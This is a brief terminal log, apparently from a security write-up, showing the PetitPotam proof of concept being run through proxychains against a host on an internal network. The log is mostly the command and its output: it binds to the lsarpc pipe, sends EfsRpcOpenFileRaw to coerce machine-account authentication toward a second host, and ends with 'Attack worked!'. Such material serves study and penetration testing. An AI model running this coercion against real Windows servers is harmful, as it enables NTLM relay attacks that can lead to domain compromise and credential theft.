 [root@minip ~]# proxychains4 python3 PetitPotam.py 192.168.1.210 192.168.1.220
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.15
PetitPotam
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpen
FileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to ncacn_np:192.168.1.220[\PIPE\lsarpc]
[proxychains] Strict chain  ...  127.0.0.1:65530  ...  192.168.1.220:445  ...  OK
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
EDI安全